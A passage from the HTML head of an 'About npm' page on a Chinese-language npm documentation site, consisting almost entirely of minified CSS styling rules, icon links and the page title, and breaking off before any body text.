k-padding-spacious,1.5rem)}.prc-Stack-Stack-WJVsK[data-direction-narrow=horizontal],.prc-Stack-Stack-WJVsK[data-direction=horizontal]{flex-flow:row}.prc-Stack-Stack-WJVsK[data-direction-narrow=vertical],.prc-Stack-Stack-WJVsK[data-direction=vertical]{flex-flow:column}.prc-Stack-Stack-WJVsK[data-gap-narrow=none],.prc-Stack-Stack-WJVsK[data-gap=none]{--stack-gap:0}.prc-Stack-Stack-WJVsK[data-gap-narrow=condensed],.prc-Stack-Stack-WJVsK[data-gap=condensed]{--stack-gap:var(--stack-gap-condensed,0.5rem)}.prc-Stack-Stack-WJVsK[data-gap-narrow=normal],.prc-Stack-Stack-WJVsK[data-gap=normal]{--stack-gap:var(--stack-gap-normal,1rem)}.prc-Stack-Stack-WJVsK[data-gap-narrow=spacious],.prc-Stack-Stack-WJVsK[data-gap=spacious]{--stack-gap:var(--stack-gap-spacious,1.5rem)}.prc-Stack-Stack-WJVsK[data-align-narrow=start],.prc-Stack-Stack-WJVsK[data-align=start]{align-items:flex-start}.prc-Stack-Stack-WJVsK[data-align-narrow=center],.prc-Stack-Stack-WJVsK[data-align=center]{align-items:center}.prc-Stack-Stack-WJVsK[data-align-narrow=end],.prc-Stack-Stack-WJVsK[data-align=end]{align-items:flex-end}.prc-Stack-Stack-WJVsK[data-align-narrow=baseline],.prc-Stack-Stack-WJVsK[data-align=baseline]{align-items:baseline}.prc-Stack-Stack-WJVsK[data-justify-narrow=start],.prc-Stack-Stack-WJVsK[data-justify=start]{justify-content:flex-start}.prc-Stack-Stack-WJVsK[data-justify-narrow=center],.prc-Stack-Stack-WJVsK[data-justify=center]{justify-content:center}.prc-Stack-Stack-WJVsK[data-justify-narrow=end],.prc-Stack-Stack-WJVsK[data-justify=end]{justify-content:flex-end}.prc-Stack-Stack-WJVsK[data-justify-narrow=space-between],.prc-Stack-Stack-WJVsK[data-justify=space-between]{justify-content:space-between}.prc-Stack-Stack-WJVsK[data-justify-narrow=space-evenly],.prc-Stack-Stack-WJVsK[data-justify=space-evenly]{justify-content:space-evenly}.prc-Stack-Stack-WJVsK[data-wrap-narrow=wrap],.prc-Stack-Stack-WJVsK[data-wrap=wrap]{flex-wrap:wrap}.prc-Stack-Stack-WJVsK[data-wrap-narrow=nowrap],.prc-Stack-Stack-WJVsK[data-wrap=nowrap]{flex-wrap:nowrap}@media (min-width:48rem){.prc-Stack-Stack-WJVsK[data-padding-regular=none]{padding:0}.prc-Stack-Stack-WJVsK[data-padding-regular=condensed]{padding:var(--stack-padding-condensed,.5rem)}.prc-Stack-Stack-WJVsK[data-padding-regular=normal]{padding:var(--stack-padding-normal,1rem)}.prc-Stack-Stack-WJVsK[data-padding-regular=spacious]{padding:var(--stack-padding-spacious,1.5rem)}.prc-Stack-Stack-WJVsK[data-direction-regular=horizontal]{flex-flow:row}.prc-Stack-Stack-WJVsK[data-direction-regular=vertical]{flex-flow:column}.prc-Stack-Stack-WJVsK[data-gap-regular=none]{--stack-gap:0}.prc-Stack-Stack-WJVsK[data-gap-regular=condensed]{--stack-gap:var(--stack-gap-condensed,0.5rem)}.prc-Stack-Stack-WJVsK[data-gap-regular=normal]{--stack-gap:var(--stack-gap-normal,1rem)}.prc-Stack-Stack-WJVsK[data-gap-regular=spacious]{--stack-gap:var(--stack-gap-spacious,1.5rem)}.prc-Stack-Stack-WJVsK[data-align-regular=start]{align-items:flex-start}.prc-Stack-Stack-WJVsK[data-align-regular=center]{align-items:center}.prc-Stack-Stack-WJVsK[data-align-regular=end]{align-items:flex-end}.prc-Stack-Stack-WJVsK[data-align-regular=baseline]{align-items:baseline}.prc-Stack-Stack-WJVsK[data-justify-regular=start]{justify-content:flex-start}.prc-Stack-Stack-WJVsK[data-justify-regular=center]{justify-content:center}.prc-Stack-Stack-WJVsK[data-justify-regular=end]{justify-content:flex-end}.prc-Stack-Stack-WJVsK[data-justify-regular=space-between]{justify-content:space-between}.prc-Stack-Stack-WJVsK[data-justify-regular=space-evenly]{justify-content:space-evenly}.prc-Stack-Stack-WJVsK[data-wrap-regular=wrap]{flex-wrap:wrap}.prc-Stack-Stack-WJVsK[data-wrap-regular=nowrap]{flex-wrap:nowrap}}@media (min-width:87.5rem){.prc-Stack-Stack-WJVsK[data-padding-wide=none]{padding:0}.prc-Stack-Stack-WJVsK[data-padding-wide=condensed]{padding:var(--stack-padding-condensed,.5rem)}.prc-Stack-Stack-WJVsK[data-padding-wide=normal]{padding:var(--stack-padding-normal,1rem)}.prc-Stack-Stack-WJVsK[data-padding-wide=spacious]{padding:var(--stack-padding-spacious,1.5rem)}.prc-Stack-Stack-WJVsK[data-direction-wide=horizontal]{flex-flow:row}.prc-Stack-Stack-WJVsK[data-direction-wide=vertical]{flex-flow:column}.prc-Stack-Stack-WJVsK[data-gap-wide=none]{--stack-gap:0}.prc-Stack-Stack-WJVsK[data-gap-wide=condensed]{--stack-gap:var(--stack-gap-condensed,0.5rem)}.prc-Stack-Stack-WJVsK[data-gap-wide=normal]{--stack-gap:var(--stack-gap-normal,1rem)}.prc-Stack-Stack-WJVsK[data-gap-wide=spacious]{--stack-gap:var(--stack-gap-spacious,1.5rem)}.prc-Stack-Stack-WJVsK[data-align-wide=start]{align-items:flex-start}.prc-Stack-Stack-WJVsK[data-align-wide=center]{align-items:center}.prc-Stack-Stack-WJVsK[data-align-wide=end]{align-items:flex-end}.prc-Stack-Stack-WJVsK[data-align-wide=baseline]{align-items:baseline}.prc-Stack-Stack-WJVsK[data-justify-wide=start]{justify-content:flex-start}.prc-Stack-Stack-WJVsK[data-justify-wide=center]{justify-content:center}.prc-Stack-Stack-WJVsK[data-justify-wide=end]{justify-content:flex-end}.prc-Stack-Stack-WJVsK[data-justify-wide=space-between]{justify-content:space-between}.prc-Stack-Stack-WJVsK[data-justify-wide=space-evenly]{justify-content:space-evenly}.prc-Stack-Stack-WJVsK[data-wrap-wide=wrap]{flex-wrap:wrap}.prc-Stack-Stack-WJVsK[data-wrap-wide=nowrap]{flex-wrap:nowrap}}.prc-Stack-StackItem-CweWT{flex:0 1 auto;min-inline-size:0}.prc-Stack-StackItem-CweWT[data-shrink-narrow=false],.prc-Stack-StackItem-CweWT[data-shrink=false]{flex-shrink:0}.prc-Stack-StackItem-CweWT[data-grow-narrow=true],.prc-Stack-StackItem-CweWT[data-grow=true]{flex-grow:1}@media (min-width:48rem){.prc-Stack-StackItem-CweWT[data-grow-regular=true]{flex-grow:1}.prc-Stack-StackItem-CweWT[data-grow-regular=false]{flex-grow:0}.prc-Stack-StackItem-CweWT[data-shrink-regular=true]{flex-shrink:1}.prc-Stack-StackItem-CweWT[data-shrink-regular=false]{flex-shrink:0}}@media (min-width:87.5rem){.prc-Stack-StackItem-CweWT[data-grow-wide=true]{flex-grow:1}.prc-Stack-StackItem-CweWT[data-grow-wide=false]{flex-grow:0}.prc-Stack-StackItem-CweWT[data-shrink-wide=true]{flex-shrink:1}.prc-Stack-StackItem-CweWT[data-shrink-wide=false]{flex-shrink:0}}.prc-components-InputValidation-GjS0D{color:var(--inputValidation-fgColor);display:flex;font-size:var(--text-body-size-small,.75rem);font-weight:var(--base-text-weight-semibold,600)}.prc-components-InputValidation-GjS0D :where(a){color:currentColor;-webkit-text-decoration:underline;text-decoration:underline}.prc-components-InputValidation-GjS0D:where([data-validation-status=success]){--inputValidation-fgColor:var(--fgColor-success,var(--color-success-fg))}.prc-components-InputValidation-GjS0D:where([data-validation-status=error]){--inputValidation-fgColor:var(--fgColor-danger,var(--color-danger-fg))}.prc-components-ValidationIcon-Kdbbr{align-items:center;display:flex;margin-inline-end:var(--base-size-4,.25rem);min-height:var(--inputValidation-iconSize)}.prc-components-ValidationText-jjsBp{line-height:var(--inputValidation-lineHeight)}.prc-Checkbox-Input-mxggT{appearance:none;background-color:var(--bgColor-default,var(--color-canvas-default));border-color:var(--control-borderColor-emphasis,var(--color-switch-knob-border));border-style:solid;border-width:var(--borderWidth-thin,.0625rem);cursor:pointer;display:grid;height:var(--base-size-16,1rem);margin:0;margin-top:var(--base-size-2,.125rem);place-content:center;position:relative;width:var(--base-size-16,1rem)}.prc-Checkbox-Input-mxggT:disabled{background-color:var(--control-bgColor-disabled,var(--color-input-disabled-bg));border-color:var(--control-borderColor-disabled,var(--color-btn-border))}.prc-Radio-Radio-Ly4MR{border-radius:var(--borderRadius-full,100vh);transition:background-color,border-color 80ms cubic-bezier(.33,1,.68,1)}.prc-Radio-Radio-Ly4MR:where(:checked){background-color:var(--control-checked-fgColor-rest,var(--color-switch-track-checked-fg));border-color:var(--control-checked-bgColor-rest,var(--color-switch-track-checked-bg));border-width:var(--borderWidth-thicker,.25rem)}.prc-Radio-Radio-Ly4MR:where(:checked):disabled{background-color:var(--fgColor-muted,var(--color-fg-muted));border-color:var(--fgColor-muted,var(--color-fg-muted));cursor:not-allowed}.prc-Radio-Radio-Ly4MR:focus,.prc-Radio-Radio-Ly4MR:focus-within{box-shadow:none;outline:2px solid var(--focus-outlineColor,var(--color-accent-fg));outline-offset:2px}@media (forced-colors:active){.prc-Radio-Radio-Ly4MR{background-color:canvastext;border-color:canvastext}}.prc-Details-Details-XJobb>summary{list-style:none}.prc-Details-Details-XJobb>summary::-webkit-details-marker{display:none}.prc-ActionMenu-ActionMenuContainer-XdFHv:where([data-variant=fullscreen]){padding-top:var(--base-size-36,2.25rem)}.prc-AnchoredOverlay-ResponsiveCloseButtonContainer-NL5kN{position:relative}.prc-AnchoredOverlay-ResponsiveCloseButton-Rr-c2{display:none;position:absolute;right:var(--base-size-8,.5rem);top:var(--base-size-8,.5rem)}@media screen and (max-width:calc(48rem - 0.02px)){.prc-AnchoredOverlay-ResponsiveCloseButton-Rr-c2{display:inline-grid}}@keyframes prc-Overlay-overlay-appear-DGY3B{0%{opacity:0}to{opacity:1}}.prc-Overlay-Overlay-dVyJl{background-color:var(--overlay-bgColor,var(--color-canvas-overlay));border-radius:var(--borderRadius-large,.75rem);box-shadow:var(--shadow-floating-small,var(--color-overlay-shadow));height:auto;max-height:100vh;max-width:calc(100vw - 2rem);min-width:192px;overflow:hidden;position:absolute;width:auto}.prc-Overlay-Overlay-dVyJl:focus{outline:none}@media (forced-colors:active){.prc-Overlay-Overlay-dVyJl{outline:1px solid transparent}}.prc-Overlay-Overlay-dVyJl:where([data-reflow-container=true]){max-width:calc(100vw - 2rem)}.prc-Overlay-Overlay-dVyJl:where([data-overflow-auto]){overflow:auto}.prc-Overlay-Overlay-dVyJl:where([data-overflow-hidden]){overflow:hidden}.prc-Overlay-Overlay-dVyJl:where([data-overflow-scroll]){overflow:scroll}.prc-Overlay-Overlay-dVyJl:where([data-overflow-visible]){overflow:visible}.prc-Overlay-Overlay-dVyJl:where([data-height-xsmall]){height:192px}.prc-Overlay-Overlay-dVyJl:where([data-height-small]){height:256px}.prc-Overlay-Overlay-dVyJl:where([data-height-medium]){height:320px}.prc-Overlay-Overlay-dVyJl:where([data-height-large]){height:432px}.prc-Overlay-Overlay-dVyJl:where([data-height-xlarge]){height:600px}.prc-Overlay-Overlay-dVyJl:where([data-height-auto]),.prc-Overlay-Overlay-dVyJl:where([data-height-initial]){height:auto}.prc-Overlay-Overlay-dVyJl:where([data-height-fit-content]){height:-moz-fit-content;height:fit-content}.prc-Overlay-Overlay-dVyJl:where([data-max-height-xsmall]){max-height:192px}.prc-Overlay-Overlay-dVyJl:where([data-max-height-small]){max-height:256px}.prc-Overlay-Overlay-dVyJl:where([data-max-height-medium]){max-height:320px}.prc-Overlay-Overlay-dVyJl:where([data-max-height-large]){max-height:432px}.prc-Overlay-Overlay-dVyJl:where([data-max-height-xlarge]){max-height:600px}.prc-Overlay-Overlay-dVyJl:where([data-max-height-fit-content]){max-height:-moz-fit-content;max-height:fit-content}.prc-Overlay-Overlay-dVyJl:where([data-width-small]){width:256px}.prc-Overlay-Overlay-dVyJl:where([data-width-medium]){width:320px}.prc-Overlay-Overlay-dVyJl:where([data-width-large]){width:480px}.prc-Overlay-Overlay-dVyJl:where([data-width-xlarge]){width:640px}.prc-Overlay-Overlay-dVyJl:where([data-width-xxlarge]){width:960px}.prc-Overlay-Overlay-dVyJl:where([data-width-auto]){width:auto}.prc-Overlay-Overlay-dVyJl:where([data-max-width-small]){max-width:256px}.prc-Overlay-Overlay-dVyJl:where([data-max-width-medium]){max-width:320px}.prc-Overlay-Overlay-dVyJl:where([data-max-width-large]){max-width:480px}.prc-Overlay-Overlay-dVyJl:where([data-max-width-xlarge]){max-width:640px}.prc-Overlay-Overlay-dVyJl:where([data-max-width-xxlarge]){max-width:960px}.prc-Overlay-Overlay-dVyJl:where([data-visibility-visible]){visibility:visible}.prc-Overlay-Overlay-dVyJl:where([data-visibility-hidden]){visibility:hidden}@media screen and (max-width:calc(48rem - 0.02px)){.prc-Overlay-Overlay-dVyJl:where([data-responsive=fullscreen]){border-radius:unset;height:100vh;left:0;margin:0;max-height:none;max-width:none;position:fixed;top:0;width:100vw}}@supports (height:100dvh){.prc-Overlay-Overlay-dVyJl:where([data-variant=fullscreen]){height:100dvh}}@media (prefers-reduced-motion:no-preference){.prc-Overlay-Overlay-dVyJl{animation:prc-Overlay-overlay-appear-DGY3B .2s cubic-bezier(.33,1,.68,1)}}.prc-Breadcrumbs-BreadcrumbsBase-6gqOz{display:flex;justify-content:space-between}.prc-Breadcrumbs-BreadcrumbsList-K7eeK{margin-bottom:0;margin-top:0;padding-left:0}.prc-Breadcrumbs-ItemWrapper-Mfwuj{list-style:none;white-space:nowrap}.prc-Breadcrumbs-ItemWrapper-Mfwuj,.prc-Breadcrumbs-ItemWrapper-Mfwuj:after{display:inline-block;font-size:var(--text-body-size-medium,.875rem)}.prc-Breadcrumbs-ItemWrapper-Mfwuj:after{border-right:.1em solid var(--fgColor-muted,var(--color-fg-muted));content:"";height:.8em;margin:0 .5em;transform:rotate(15deg) translateY(.0625em)}.prc-Breadcrumbs-ItemWrapper-Mfwuj:first-child{margin-left:0}.prc-Breadcrumbs-ItemWrapper-Mfwuj:last-child:after{content:none}.prc-Breadcrumbs-Item-7BKO-{color:var(--fgColor-link,var(--color-accent-fg));display:inline-block;font-size:var(--text-body-size-medium,.875rem);-webkit-text-decoration:none;text-decoration:none}.prc-Breadcrumbs-Item-7BKO-:focus,.prc-Breadcrumbs-Item-7BKO-:hover{-webkit-text-decoration:underline;text-decoration:underline}.prc-Breadcrumbs-ItemSelected-9ZYcW{color:var(--fgColor-default,var(--color-fg-default));pointer-events:none}.prc-Breadcrumbs-ItemSelected-9ZYcW:focus{-webkit-text-decoration:none;text-decoration:none}*{box-sizing:border-box}body{margin:0}table{border-collapse:collapse}[data-color-mode=light] input{--csstools-color-scheme--light:initial;color-scheme:light}[data-color-mode=dark] input{--csstools-color-scheme--light: ;color-scheme:dark}@media (prefers-color-scheme:light){[data-color-mode=auto][data-light-theme*=light]{--csstools-color-scheme--light:initial;color-scheme:light}}@media (prefers-color-scheme:dark){[data-color-mode=auto][data-dark-theme*=dark]{--csstools-color-scheme--light: ;color-scheme:dark}}[role=button]:focus:not(:focus-visible):not(.focus-visible),[role=tabpanel][tabindex="0"]:focus:not(:focus-visible):not(.focus-visible),a:focus:not(:focus-visible):not(.focus-visible),button:focus:not(:focus-visible):not(.focus-visible),summary:focus:not(:focus-visible):not(.focus-visible){box-shadow:none;outline:none}[tabindex="0"]:focus:not(:focus-visible):not(.focus-visible),details-dialog:focus:not(:focus-visible):not(.focus-visible){outline:none}.prc-src-BaseStyles-dl-St{color:var(--BaseStyles-fgColor,var(--fgColor-default,var(--color-fg-default)));font-family:var(--BaseStyles-fontFamily,var(--fontStack-system,-apple-system,BlinkMacSystemFont,"Segoe UI","Noto Sans",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji"));line-height:var(--BaseStyles-lineHeight,1.5)}input .prc-src-BaseStyles-dl-St:has([data-color-mode=light]){--csstools-color-scheme--light:initial;color-scheme:light}input .prc-src-BaseStyles-dl-St:has([data-color-mode=dark]){--csstools-color-scheme--light: ;color-scheme:dark}.prc-src-BaseStyles-dl-St :where(a:not([class*=prc-]):not([class*=PRC-]):not([class*=Primer_Brand__])){color:var(--fgColor-accent,var(--color-accent-fg));-webkit-text-decoration:none;text-decoration:none}:is(.prc-src-BaseStyles-dl-St :where(a:not([class*=prc-]):not([class*=PRC-]):not([class*=Primer_Brand__]))):hover{-webkit-text-decoration:underline;text-decoration:underline}</style><style data-styled="" data-styled-version="5.3.11">.GRAqy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh;}/*!sc*/
.dpfUdI{top:0;position:-webkit-sticky;position:sticky;z-index:10;}/*!sc*/
.hyiqI{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:56px;padding-left:16px;padding-right:16px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background-color:#333333;border:1px solid;border-left-width:0;border-right-width:0;border-color:var(--borderColor-muted,var(--color-border-muted,#373e47));}/*!sc*/
@media screen and (min-width:544px){}/*!sc*/
@media screen and (min-width:768px){}/*!sc*/
@media screen and (min-width:1012px){.hyiqI{padding-left:24px;padding-right:24px;}}/*!sc*/
.kYLlPM{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.krhJnz{font-weight:600;font-size:16px;color:#E1E4E8;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:24px;}/*!sc*/
.fctJho{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:16px;color:#cb3837;}/*!sc*/
.jJfzzZ{display:none;margin-left:24px;}/*!sc*/
@media screen and (min-width:544px){}/*!sc*/
@media screen and (min-width:768px){}/*!sc*/
@media screen and (min-width:1012px){.jJfzzZ{display:block;}}/*!sc*/
.bpDFns{position:relative;}/*!sc*/
.eUmuIl{width:240px;}/*!sc*/
.eXhGAS{position:absolute;left:0;right:0;padding-top:4px;}/*!sc*/
.cSURfY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.hcIxDU{display:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media screen and (min-width:544px){}/*!sc*/
@media screen and (min-width:768px){}/*!sc*/
@media screen and (min-width:1012px){.hcIxDU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
.jSHBUW{display:block;margin-left:24px;color:#E1E4E8;}/*!sc*/
.llfWow{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
@media screen and (min-width:544px){}/*!sc*/
@media screen and (min-width:768px){}/*!sc*/
@media screen and (min-width:1012px){.llfWow{display:none;}}/*!sc*/
.kpma-Dx[data-size="medium"][data-no-visuals]:focus-visible{outline:2px solid;outline-color:-webkit-focus-ring-color;outline-offset:1px;}/*!sc*/
.gUkoLg{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.iKLQML[data-size="medium"][data-no-visuals]{margin-left:16px;}/*!sc*/
.iKLQML[data-size="medium"][data-no-visuals]:focus-visible{outline:2px solid;outline-color:-webkit-focus-ring-color;outline-offset:1px;}/*!sc*/
.hgzxx{z-index:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}/*!sc*/
.gLzrmq{display:none;}/*!sc*/
@media screen and (min-width:544px){}/*!sc*/
@media screen and (min-width:768px){}/*!sc*/
@media screen and (min-width:1012px){.gLzrmq{display:block;}}/*!sc*/
.jDzyDj{position:-webkit-sticky;position:sticky;top:66px;height:calc(100vh - 66px);width:270px;}/*!sc*/
.bupXTf{overflow:auto;border-width:0;border-right-width:1px;height:100%;border-style:solid;border-color:var(--borderColor-muted,var(--color-border-subtle,rgba(31,35,40,0.15)));}/*!sc*/
.eFxKDQ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.isSOdJ{font-size:16px;}/*!sc*/
.gtTaSn{font-size:14px;}/*!sc*/
.jAVvST{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:1200px;margin-left:auto;margin-right:auto;width:100%;padding:24px;}/*!sc*/
@media screen and (min-width:544px){.jAVvST{padding:32px;}}/*!sc*/
@media screen and (min-width:768px){.jAVvST{padding:40px;}}/*!sc*/
@media screen and (min-width:1012px){.jAVvST{padding:48px;}}/*!sc*/
.jrNUvm{width:100%;max-width:960px;}/*!sc*/
.goytIH{margin-bottom:24px;}/*!sc*/
.fqOvvS{display:block;margin-bottom:16px;margin-top:24px;}/*!sc*/
@media screen and (min-width:544px){}/*!sc*/
@media screen and (min-width:768px){.fqOvvS{display:none;}}/*!sc*/
.cZSxuw{border-style:solid;border-width:1px;border-color:var(--borderColor-muted,var(--color-border-muted,hsla(210,18%,87%,1)));border-radius:6px;}/*!sc*/
.gfIemM[data-size="medium"][data-no-visuals]{border-top-width:0;border-left-width:0;border-right-width:0;border-bottom-width:1px;border-bottom-left-radius:0;border-bottom-right-radius:0;}/*!sc*/
.gfIemM[data-size="medium"][data-no-visuals]:focus-visible{outline:2px solid;outline-color:-webkit-focus-ring-color;outline-offset:1px;}/*!sc*/
.kizTOV{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gwWBLw{color:inherit;}/*!sc*/
.gwWBLw:hover,.gwWBLw:focus{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.NPOZP{border-width:0;border-top-width:1px;border-radius:0;margin-top:64px;padding-top:32px;padding-bottom:32px;border-style:solid;border-color:var(--borderColor-default,var(--color-border-default,#d0d7de));}/*!sc*/
.csvieL{width:220px;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;display:none;position:-webkit-sticky;position:sticky;top:90px;max-height:calc(100vh - 90px);}/*!sc*/
@media screen and (min-width:544px){.csvieL{margin-left:48px;}}/*!sc*/
@media screen and (min-width:768px){.csvieL{margin-left:64px;display:block;}}/*!sc*/
@media screen and (min-width:1012px){.csvieL{margin-left:80px;}}/*!sc*/
.iWGoro{font-size:14px;display:inline-block;font-weight:600;}/*!sc*/
.jJTCgy{max-height:calc(100% - 24px);overflow-y:auto;}/*!sc*/
.bWvCZV{-webkit-text-decoration:underline;text-decoration:underline;margin-left:-8px;}/*!sc*/
data-styled.g1[id="Box-sc-g0xbh4-0"]{content:"GRAqy,dpfUdI,hyiqI,kYLlPM,krhJnz,fctJho,jJfzzZ,bpDFns,eUmuIl,eXhGAS,cSURfY,hcIxDU,jSHBUW,llfWow,kpma-Dx,gUkoLg,iKLQML,hgzxx,gLzrmq,jDzyDj,bupXTf,eFxKDQ,isSOdJ,gtTaSn,jAVvST,jrNUvm,goytIH,fqOvvS,cZSxuw,gfIemM,kizTOV,gwWBLw,NPOZP,csvieL,iWGoro,jJTCgy,bWvCZV,"}/*!sc*/
.buEaHQ input{font-size:16px !important;color:#E1E4E8 !important;}/*!sc*/
.buEaHQ input::-webkit-input-placeholder{color:#E1E4E8 !important;}/*!sc*/
.buEaHQ input::-moz-placeholder{color:#E1E4E8 !important;}/*!sc*/
.buEaHQ input:-ms-input-placeholder{color:#E1E4E8 !important;}/*!sc*/
.buEaHQ input::placeholder{color:#E1E4E8 !important;}/*!sc*/
data-styled.g4[id="text-input__TextInput-sc-becc5w-0"]{content:"buEaHQ,"}/*!sc*/
.iKepoC{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;-webkit-clip:rect(0,0,0,0);clip:rect(0,0,0,0);white-space:nowrap;border-width:0;}/*!sc*/
data-styled.g5[id="visually-hidden__VisuallyHidden-sc-71v4sl-0"]{content:"iKepoC,"}/*!sc*/
.MfMKt{height:10px;background-image:linear-gradient(139deg,#fb8817,#ff4b01,#c12127,#e02aff);}/*!sc*/
data-styled.g6[id="header__NpmHeaderBar-sc-1w3uryd-0"]{content:"MfMKt,"}/*!sc*/
.KlCd{color:#cb3837;padding:4px;}/*!sc*/
.KlCd:focus{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g7[id="skip-nav__SkipLink-sc-ni4c0j-0"]{content:"KlCd,"}/*!sc*/
.dZstVu{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;z-index:20;left:10px;gap:3px;position:absolute;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform 0.3s;-webkit-transition:transform 0.3s;transition:transform 0.3s;padding:8px;background-color:var(--bgColor-default,var(--color-canvas-default,#ffffff));border:1px solid #cb3837;border-top:0;font-size:14px;border-radius:0 0 6px 6px;}/*!sc*/
.dZstVu:focus-within{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);}/*!sc*/
.dZstVu > *{margin-right:4px;}/*!sc*/
.dZstVu > *:last-child{margin-right:0;}/*!sc*/
data-styled.g8[id="skip-nav__SkipBox-sc-ni4c0j-1"]{content:"dZstVu,"}/*!sc*/
.jUAEcl{-webkit-scroll-margin-top:90px;-moz-scroll-margin-top:90px;-ms-scroll-margin-top:90px;scroll-margin-top:90px;}/*!sc*/
data-styled.g9[id="skip-nav__SkipNav-sc-ni4c0j-2"]{content:"jUAEcl,"}/*!sc*/
.ituJXZ{color:var(--fgColor-muted,var(--color-fg-muted,#656d76));margin-left:8px;vertical-align:middle !important;}/*!sc*/
data-styled.g10[id="Octicon-sc-9kayk9-0"]{content:"ituJXZ,"}/*!sc*/
.kxKwOP{padding:0.2em 0.4em;font-family:var(--fontStack-monospace,SFMono-Regular,Consolas,"Liberation Mono",Menlo,Courier,monospace);font-size:80%;background-color:var(--bgColor-neutral-muted,var(--color-neutral-muted,rgba(175,184,193,0.2)));border-radius:6px;}/*!sc*/
data-styled.g11[id="code__InlineCode-sc-izuaam-0"]{content:"kxKwOP,"}/*!sc*/
.cZjJlu{margin-top:24px;margin-bottom:16px;-webkit-scroll-margin-top:90px;-moz-scroll-margin-top:90px;-ms-scroll-margin-top:90px;scroll-margin-top:90px;line-height:1.25;}/*!sc*/
@media (hover:hover){.cZjJlu .octicon-link{visibility:hidden;}.cZjJlu:hover .octicon-link,.cZjJlu:focus-within .octicon-link{visibility:visible;}}/*!sc*/
data-styled.g12[id="components__StyledHeading-sc-13rww2g-0"]{content:"cZjJlu,"}/*!sc*/
.dMhHzi{padding-bottom:8px;font-size:40px;border-bottom:1px solid var(--borderColor-default,var(--color-border-default,#d0d7de));margin-top:0;}/*!sc*/
data-styled.g13[id="components__h1-sc-13rww2g-1"]{content:"dMhHzi,"}/*!sc*/
.elFbji{padding-bottom:8px;font-size:24px;border-bottom:1px solid var(--borderColor-default,var(--color-border-default,#d0d7de));font-weight:500;}/*!sc*/
data-styled.g14[id="components__h2-sc-13rww2g-2"]{content:"elFbji,"}/*!sc*/
.fqlkab{padding-left:2em;}/*!sc*/
.fqlkab ul,.fqlkab ol{margin-top:0;margin-bottom:0;}/*!sc*/
.fqlkab li{word-break:break-word;}/*!sc*/
.fqlkab li > p{margin-top:16px;}/*!sc*/
.fqlkab li + li{margin-top:4px;}/*!sc*/
data-styled.g22[id="components__UnorderedList-sc-13rww2g-10"]{content:"fqlkab,"}/*!sc*/
.cevAMF{margin:0 0 16px;word-break:break-word;}/*!sc*/
data-styled.g24[id="components__Paragraph-sc-13rww2g-11"]{content:"cevAMF,"}/*!sc*/
body{color:var(--fgColor-default,var(--color-fg-default,#1F2328));background-color:var(--bgColor-default,var(--color-canvas-default,#ffffff));}/*!sc*/
data-styled.g30[id="sc-global-ghcMVk1"]{content:"sc-global-ghcMVk1,"}/*!sc*/
</style><link rel="icon" href="/favicon-32x32.png?v=c2963dcad859b2b320d26051c38197fe" type="image/png"/><link rel="manifest" href="/manifest.webmanifest" crossorigin="anonymous"/><link rel="apple-touch-icon" sizes="48x48" href="/icons/icon-48x48.png?v=c2963dcad859b2b320d26051c38197fe"/><link rel="apple-touch-icon" sizes="72x72" href="/icons/icon-72x72.png?v=c2963dcad859b2b320d26051c38197fe"/><link rel="apple-touch-icon" sizes="96x96" href="/icons/icon-96x96.png?v=c2963dcad859b2b320d26051c38197fe"/><link rel="apple-touch-icon" sizes="144x144" href="/icons/icon-144x144.png?v=c2963dcad859b2b320d26051c38197fe"/><link rel="apple-touch-icon" sizes="192x192" href="/icons/icon-192x192.png?v=c2963dcad859b2b320d26051c38197fe"/><link rel="apple-touch-icon" sizes="256x256" href="/icons/icon-256x256.png?v=c2963dcad859b2b320d26051c38197fe"/><link rel="apple-touch-icon" sizes="384x384" href="/icons/icon-384x384.png?v=c2963dcad859b2b320d26051c38197fe"/><link rel="apple-touch-icon" sizes="512x512" href="/icons/icon-512x512.png?v=c2963dcad859b2b320d26051c38197fe"/><title data-gatsby-head="true">关于 npm | npm 中文网</title></head><body><div id="___gatsby"><div style="outline:none" tabindex="-1" id="gatsby-focus-wrapper"><div class="prc-src-BaseStyles-dl-St" data-portal-root="true" data-color-mode="light" data-light-theme="light" data-dark-theme="dark"><div class="skip-nav__SkipBox-sc-ni4c0j-1 dZstVu"><a 